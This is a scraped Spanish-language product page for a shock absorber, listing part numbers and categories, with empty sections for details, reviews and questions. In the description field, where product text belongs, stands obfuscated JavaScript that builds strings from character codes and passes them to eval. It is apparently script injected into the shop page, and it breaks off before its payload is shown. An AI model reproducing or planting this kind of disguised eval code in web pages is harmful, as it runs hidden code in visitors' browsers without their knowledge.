
Comparar
añadir a favoritos
SKU:
LH:48520-12670 / RH:48510-12520
Categorías:
Amortiguador
,
Suspensión
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS